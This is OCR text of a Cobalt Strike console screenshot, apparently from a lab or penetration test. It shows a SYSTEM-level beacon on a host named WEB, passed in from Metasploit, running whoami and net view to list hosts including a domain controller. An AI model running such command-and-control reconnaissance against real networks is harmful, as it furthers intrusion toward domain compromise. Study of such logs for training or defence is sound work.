 1 2 3 4 3 7:05
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 608 x86 73ms Interactive
Event Log X Beacon 10.10.10.80@3780 X Credentials X Listeners X Beacon 10.10.10.80@608 X
[09/21 07:03:35] [*] Tasked beacon to become interactive
[09/21 07:03:41] beacon> sleep 0
[09/21 07:03:41] [*] Tasked beacon to become interactive
[09/21 07:03:44] beacon> shell whoami
[09/21 07:03:44] [*] Tasked beacon to run: whoami
[09/21 07:04:34] [+] host called home, sent: 69 bytes
[09/21 07:04:40] [+] received output:
nt authority\system
[09/21 07:04:55] beacon> shell net view
[09/21 07:04:55] [*] Tasked beacon to run: net view
[09/21 07:04:55] [+] host called home, sent: 39 bytes
[09/21 07:05:14] [+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\DC
\\PC
\\WEB
命令成功完成。
[WEB] - x64 | SYSTEM * | 608 - x86 last:73ms
beacon>